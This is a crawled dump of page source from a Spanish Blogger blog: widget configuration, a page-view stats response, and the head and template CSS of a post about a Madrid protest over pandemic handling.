_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2081934835109594198', 'title': 'YOLANDA COUCEIRO MORIN', 'url': 'https://www.yolanda.info/2020/06/el-outfit-loco-de-ronaldo.html', 'canonicalUrl': 'https://www.yolanda.info/2020/06/el-outfit-loco-de-ronaldo.html', 'homepageUrl': 'https://www.yolanda.info/', 'searchUrl': 'https://www.yolanda.info/search', 'canonicalHomepageUrl': 'https://www.yolanda.info/', 'blogspotFaviconUrl': 'https://www.yolanda.info/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-91869683-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YOLANDA COUCEIRO MORIN - Atom\x22 href\x3d\x22https://www.yolanda.info/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22YOLANDA COUCEIRO MORIN - RSS\x22 href\x3d\x22https://www.yolanda.info/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YOLANDA COUCEIRO MORIN - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2081934835109594198/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YOLANDA COUCEIRO MORIN - Atom\x22 href\x3d\x22https://www.yolanda.info/feeds/7930325315142477166/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '7930325315142477166', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6jioaVgC_BxbnzJVlBJJqxQy2MaKWgz1AsOqNmmZanSdAv20xS9uZlu3oMV59NcESYRETucGbrcY_cdUAk7xwdFYc0kmz8tb1ALb5HJ0sSCGHruLcZgXG9ktF5KfldTXfT4NL2x0qZgo/s72-c/cristiano_106094061_900428080475306_4625567348590728397_n.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6jioaVgC_BxbnzJVlBJJqxQy2MaKWgz1AsOqNmmZanSdAv20xS9uZlu3oMV59NcESYRETucGbrcY_cdUAk7xwdFYc0kmz8tb1ALb5HJ0sSCGHruLcZgXG9ktF5KfldTXfT4NL2x0qZgo/s1600/cristiano_106094061_900428080475306_4625567348590728397_n.jpg', 'pageName': 'El outfit loco de Ronaldo', 'pageTitle': 'YOLANDA COUCEIRO MORIN: El outfit loco de Ronaldo', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'El outfit loco de Ronaldo', 'description': 'Blog de Yolanda Couceiro Mor\xedn', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6jioaVgC_BxbnzJVlBJJqxQy2MaKWgz1AsOqNmmZanSdAv20xS9uZlu3oMV59NcESYRETucGbrcY_cdUAk7xwdFYc0kmz8tb1ALb5HJ0sSCGHruLcZgXG9ktF5KfldTXfT4NL2x0qZgo/s1600/cristiano_106094061_900428080475306_4625567348590728397_n.jpg', 'url': 'https://www.yolanda.info/2020/06/el-outfit-loco-de-ronaldo.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7930325315142477166}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'breaking-sec', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'header-social', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'ads-header', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'slider-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'feat-sec1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'author-sec', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-right', document.getElementById('Stats1'), {'title': 'Vistas de p\xe1gina en total', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.yolanda.info/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCAsCI4kx7iCt3DsA273Af_JmqWdoZMrMeX6Fmo0vYTkTTSfucye5Pg5dWTGkLdmJqhKnqA8ne4kVi2BuwwCQkEJE6XLQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar-right', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar-right', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yolanda.info/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmCAsCI4kx7iCt3DsA273Af_JmqWdoZMrMeX6Fmo0vYTkTTSfucye5Pg5dWTGkLdmJqhKnqA8ne4kVi2BuwwCQkEJE6XLQ
body_size: 20
content:
{"total":1953321,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,59],[1,47],[2,40],[3,45],[4,29],[5,39],[6,61],[7,45],[8,29],[9,53],[10,43],[11,25],[12,27],[13,37],[14,39],[15,40],[16,23],[17,37],[18,45],[19,41],[20,45],[21,49],[22,43],[23,31],[24,59],[25,29],[26,30],[27,33],[28,96],[29,31]],"nextTickMs":1800000}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yolanda.info/2020/06/nueva-manifestacion-por-las-calles-de.html
body_size: 43261
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='0e9c3b019cc9e31ffeb8497a4c9d332d' name='p:domain_verify'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Lato:400,400italic,700|Playfair+Display:400,700' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.yolanda.info/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.yolanda.info/2020/06/nueva-manifestacion-por-las-calles-de.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="YOLANDA COUCEIRO MORIN - Atom" href="https://www.yolanda.info/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="YOLANDA COUCEIRO MORIN - RSS" href="https://www.yolanda.info/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="YOLANDA COUCEIRO MORIN - Atom" href="https://www.blogger.com/feeds/2081934835109594198/posts/default" />

<link rel="alternate" type="application/atom+xml" title="YOLANDA COUCEIRO MORIN - Atom" href="https://www.yolanda.info/feeds/2861156694405918075/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwvTHGvuJLGRv6FHLmJVcujNYvzh3ScnYKx3zLbs3PXWfBQ176TPYnahPBYNpAk0UH5xEvK-jk3KojK7meCuiD-Zm4jMT8KSYnF530esA6xieL5d-sokpbduBTAuAnDCRqfjPwritiuxtc/s1600/BB162Uk3.jpg' rel='image_src'/>
<meta content='https://www.yolanda.info/2020/06/nueva-manifestacion-por-las-calles-de.html' property='og:url'/>
<meta content='Nueva manifestación por las calles de Madrid contra la gestión del Gobierno en la pandemia del coronavirus' property='og:title'/>
<meta content='Blog de Yolanda Couceiro Morín' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwvTHGvuJLGRv6FHLmJVcujNYvzh3ScnYKx3zLbs3PXWfBQ176TPYnahPBYNpAk0UH5xEvK-jk3KojK7meCuiD-Zm4jMT8KSYnF530esA6xieL5d-sokpbduBTAuAnDCRqfjPwritiuxtc/w1200-h630-p-k-no-nu/BB162Uk3.jpg' property='og:image'/>
<title>
Nueva manifestación por las calles de Madrid contra la gestión del Gobierno en la pandemia del coronavirus - YOLANDA COUCEIRO MORIN
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Nueva manifestación por las calles de Madrid contra la gestión del Gobierno en la pandemia del coronavirus' property='og:title'/>
<meta content='https://www.yolanda.info/2020/06/nueva-manifestacion-por-las-calles-de.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwvTHGvuJLGRv6FHLmJVcujNYvzh3ScnYKx3zLbs3PXWfBQ176TPYnahPBYNpAk0UH5xEvK-jk3KojK7meCuiD-Zm4jMT8KSYnF530esA6xieL5d-sokpbduBTAuAnDCRqfjPwritiuxtc/s1600/BB162Uk3.jpg' property='og:image'/>
<meta content='YOLANDA COUCEIRO MORIN' property='og:site_name'/>
<meta content='https://www.yolanda.info/' name='twitter:domain'/>
<meta content='Nueva manifestación por las calles de Madrid contra la gestión del Gobierno en la pandemia del coronavirus' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwvTHGvuJLGRv6FHLmJVcujNYvzh3ScnYKx3zLbs3PXWfBQ176TPYnahPBYNpAk0UH5xEvK-jk3KojK7meCuiD-Zm4jMT8KSYnF530esA6xieL5d-sokpbduBTAuAnDCRqfjPwritiuxtc/s1600/BB162Uk3.jpg' name='twitter:image'/>
<meta content='Nueva manifestación por las calles de Madrid contra la gestión del Gobierno en la pandemia del coronavirus' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
          if (blog[blog.length - 1] != "com") {
              var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
              window.location.replace(ncr + document.location.pathname);
          }
      }
    </script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Blogari
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Theme Color" type="color" default="#C9AF7E"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
/* Body */
body{color:#666;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#C9AF7E;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Playfair Display', serif;font-weight:400;color:#333;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.ad-ab{display: none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.CSS_LIGHTBOX_BG_MASK_TRANSPARENT{opacity:.95!important}
.CSS_LIGHTBOX_BG_MASK{background-color:#333!important}
.CSS_LIGHTBOX_BTN_CLOSE{background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiI-pp-5j6AoTq-KuSyPF5rRgT3X8sTc_BN943Aqh3iTUbWB2PAZ3F7ascfXdH-Beswt-7Fy-e7Ty01FKzvFynkxZEo39MZLzzHK1csOCIQkG2tBov06xT2eZcnr19nKaDyYY8oioQiAlkA/s1600-r/close.png') no-repeat!important;top:10px!important;right:10px!important}
img.CSS_LIGHTBOX_SCALED_IMAGE_IMG,CSS_LIGHTBOX_SCALED_IMAGE_IMG{max-width:700px;max-height:450px;outline:0!important;border-radius:3px!important}
.CSS_LIGHTBOX_FILMSTRIP{background-color:rgba(0, 0, 0, 0.50)!important}
.CSS_LIGHTBOX_INDEX_INFO{color:#C9AF7E!important;font-size:11px!important;text-transform:uppercase!important}
.CSS_LIGHTBOX_INDEX_INFO b{color:#DDD!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#333333}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#C9AF7E;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#C9AF7E;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1010px;margin:0 auto;padding:0}
#top-wrap{position:relative;z-index:5;width:100%;height:27px;background-color:#fff}
.top-wrap-head{position:relative;height:27px;background-color:#F7F7F7;overflow:hidden;border-right:1px solid #F0F0F0;border-bottom:1px solid #F0F0F0;border-left:1px solid #F0F0F0}
.breaking-sec .widget-content{display:none}
#breaking-sec h2.title{display:block;height:27px;padding:0 10px;font-family:'Lato',sans-serif;font-size:11px;font-weight:700;line-height:27px;float:left;color:#555;background-color:#fff;border-right:1px solid #F0F0F0;text-transform:uppercase}
#breaking-news .slides li{display:none;padding:0;margin-left:10px}
a.post-tag{float:left;font-size:10px;font-weight:700;background-color:#C9AF7E;color:#fff;padding:1px 3px 2px;border-radius:2px;margin:6px 6px 0 0}
#breaking-news h3{font-family:'Lato',sans-serif;font-size:11px;font-weight:700;line-height:27px}
a.breaking-post{color:#888}
.breaking-post:hover{color:#C9AF7E}
#breaking-nav{width:58px;height:28px;float:left}
#breaking-nav ul li{padding:0}
#breaking-nav a{position:static;width:28px;height:28px;float:left;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg3hAexzP0fClDUmb3a1q-bUDCLoAIRpipIdilHM50ku8XNz6DYmPUf0qcosg6aFamBJ3ekcvtojTjHb4pCYBfma-dkDUzmhvrZ9bo5fZjwhFqifufK_o_wVvWly56651G7NUAoyvBF5XB/s1600-r/breaking-nav.png) no-repeat #fff;border-right:1px solid #F0F0F0}
#breaking-nav a:hover{background-color:#C9AF7E}
#breaking-nav
.flex-next{background-position:-168px 0}
#breaking-nav
.flex-next:hover{background-position:-112px 0}
#breaking-nav
.flex-prev:hover{background-position:-56px 0}
#header-social{position:absolute;right:0;top:0}
#header-social li{float:left;padding:0}
#header-social li a{display:block;width:28px;height:28px;border-left:1px solid #F0F0F0;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlvORYA4QylFAbcbFW2z0KOy6E7nljdk23B-Zxsjg0jw7RSryMoTMiLYWSsJF0lcUYzk9F2qjpksHEk_xK7oO6pif7lcnAPVP_w4poWVVgCsZGsYxfGjXOVyWy97pNwzPVEbxthoIfbUR_/s1600-r/sico.png) no-repeat #fff;text-indent:-9999px;transition:background .3s}
#header-social
.Twitter a:hover{background-color:#40BFF4;background-position:0 -56px}
#header-social
.Facebook a{background-position:-29px 0}
#header-social
.Facebook a:hover{background-color:#5C82D0;background-position:-29px -56px}
#header-social
.GooglePlus a{background-position:-58px 0}
#header-social
.GooglePlus:hover a{background-color:#EA5D4B;background-position:-58px -56px}
#header-social
.Instagram a{background-position:-87px 0}
#header-social
.Instagram a:hover{background-color:#548BB5;background-position:-87px -56px}
#header-wrapper{height:104px}
#header h1{margin:0;font-size:20px}
#header .description{margin:0;padding:0;font-size:11px}
.the-logo{float:left;width:250px;height:90px;margin-top:30px;overflow:hidden}
.the-logo img{max-width:100%;height:auto}
.ads-top-468{width:728px;max-height:90px;float:right;margin-top:22px;padding:0}
.ads-top-468 .widget-content{border:0;margin:0;padding:0}
#main-nav{position:relative;width:100%;height:46px;font-size:12px}
#main-nav .row{height:46px;background-color:#333;position:relative;padding:0}
.is-sticky #main-nav{background-color:#333;width:100%!important;margin:0;z-index:999999;opacity:.95}
li.li-home{float:left;display:inline-block;padding:0}
li.li-home a{color:#C9AF7E!important}
#main-nav li{position:relative;float:left;line-height:46px;padding:0}
#main-nav a{float:left;color:#fff;padding:0 16px;text-transform:uppercase}
#main-nav a:hover,#main-nav
.current-menu-item > a{color:#C9AF7E}
#main-nav li::after{content:'';display:inline-block;width:0;height:10px;line-height:10px;border-right:1px solid #3A3A3A;border-left:1px solid #292929}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#C9AF7E}
.drop-sign{color:#C9AF7E}
.drop-sign i{font-size:8px;top:-1px;position:relative;padding-left:1px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:46px;z-index:100;background-color:#2F2F2F}
#main-nav ul li ul
.drop-sign{float:right;margin:0}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px dotted #3A3A3A}
#main-nav ul li
ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul a{min-width:208px;padding:0 16px;margin-top:0;font-size:12px;font-weight:400;line-height:38px;transition:all 0s ease;border:none}
#main-nav
ul li ul
.current-menu-item
a::after{content:'';display:none}
#main-nav
ul li ul
.current-menu-item a{color:#fff}
#main-nav
ul li ul
.current-menu-item a:hover{color:#C9AF7E}
#main-nav ul li ul ul{left:100%;top:0}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:46px;height:46px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhROcY6BSCYbtiWPSGiTLTMqeziHHdooCDgcYwUjelg2CCt8aB5a2sJU3jcR7xoLxUnvq_sl_I42GKCmVv8A4iHd4e7B2rGFGnBEphLOCdSunBLN1yFIByAFrZ2zxickW7Vj-sdDjbqveee/s1600-r/search.png) no-repeat;cursor:pointer;transition:opacity .3s}
#search-icon:hover{opacity:.6}
#search-icon::before{content:'';display:inline-block;width:0;height:10px;margin-top:17px;line-height:10px;border-right:1px solid #3A3A3A;border-left:1px solid #292929}
#nav-search{position:absolute;right:0;top:53px;z-index:50;display:none;width:302px;height:74px;background-color:#2F2F2F;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.deco-line{position:absolute;left:0;top:-1px;display:block;width:100%;height:3px;background-color:#C9AF7E}
.arrow-up{position:absolute;top:-7px;right:17px;width:0;height:0;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #C9AF7E}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:34px;padding-left:12px;padding-right:82px;border:1px solid #383838;background-color:#2B2B2B;font-family:'Lato',sans-serif;font-size:13px;color:#666}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#fff;background-color:#C9AF7E;font-family:'Lato',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:#383838}
#content-wrapper{background:#F7F7F7;width:100%;border-top:1px solid #F0F0F0;padding:21px 0 0;margin:0}
.slider-on #content-wrapper{padding:0!important}
.main-head{background-color:#fff;margin-top:-1px;overflow:hidden}
.slider-sec .widget-content,.slider-sec h2.title{display:none}
#featured-slider{position:relative;width:100%;height:480px;margin-top:0;margin-bottom:0;margin-left:0;overflow:hidden;background-color:#fff}
.group:before,.group:after{content:"";display:table}
#featured-slider .slides img{width:100%;height:auto;min-height:480px}
#featured-slider ul li{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#featured-slider .slides > li{position:relative;width:100%;display:none;padding:0;height:480px}
.slide-overlay{position:absolute;left:0;top:0;z-index:10;width:100%;height:480px;background-color:rgba(34,34,34,0.1);transition:background .5s}
.slide-overlay:hover{background-color:rgba(34,34,34,0)}
.flex-direction-nav a{position:absolute;top:203px;z-index:15;display:block;width:33px;height:33px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1Jy29Cb7RzHslwvC8EdleXLjD1JkvtKpxBU_jgEGOWBiJNFEKJK7pLTjv7Bh85Tiq3hFe6Dwtp-Ms3U1QiDAnEwtWPBv61dfRJBTR72iWPp79BNS26xVGGqhyx1bZBmRi3FEplSDhzIXf/s1600-r/slider-nav.png) no-repeat #C9AF7E;transition:background .3s}
.flex-direction-nav a:hover{background-color:#333}
#slider-nav
.flex-prev{left:20px}
#slider-nav
.flex-next{right:20px;background-position:-66px 0}
.flex-control-paging{position:absolute;right:20px;bottom:76px;z-index:15;text-indent:-9999px}
.flex-control-paging li{float:left;margin-left:4px}
.flex-control-paging a{display:block;width:6px;height:6px;text-indent:-9999px;border:1px solid #C9AF7E}
.flex-control-paging
.flex-active{background-color:#C9AF7E}
.flex-control-nav li{list-style:outside none none}
.flex-active-slide .slide-cap h3,.flex-active-slide .slide-cap .slide-meta{animation-name:slideInLeft;animation-duration:1.4s;animation-fill-mode:both}
.flex-active-slide .slide-cap .slide-meta{animation-delay:1s}
@keyframes slideInLeft {
from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.slide-cap-bg{position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfLnMEzr9Q7l6w9JpiymzoCCd18TVq4MteWEtHoryi-kzc78n39CLCbYdU9K7HXr7GrrZ_h_JQd6JKRfDC5py7BKTvogtGwbyGDuKigwOx99G3FbERwUOli5VMD0Va_5BmetS4QUNA_DPD/s1600-r/slide-cap-bg.png) repeat-x}
.slide-cap{position:absolute;left:0;bottom:50px;z-index:20}
.slide-cap a{color:#fff}
.slide-cap a:hover{color:rgba(255,255,255,.80)}
.slide-cap h3{font-size:28px;line-height:38px}
.slide-cap h3 a{display:inline-block;padding:6px 20px 8px;background-color:#333}
.slide-cap .slide-meta{color:#fff;float:left;padding:11px 20px;background-color:#C9AF7E;overflow:hidden;font-size:11px;text-transform:uppercase}
.slide-cap .slide-meta li{float:left}
.slide-cap .slide-meta a{color:#fff}
